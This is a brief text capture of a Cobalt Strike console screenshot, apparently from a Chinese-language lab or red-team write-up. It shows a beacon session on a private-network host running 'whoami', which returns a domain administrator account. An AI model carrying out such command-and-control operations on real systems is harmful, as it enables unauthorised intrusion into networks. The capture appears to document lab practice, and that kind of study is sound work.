 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
Administrator *
STU1 @ 5908
日志X 监听器X Beacon 192.168.72.128@5908 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator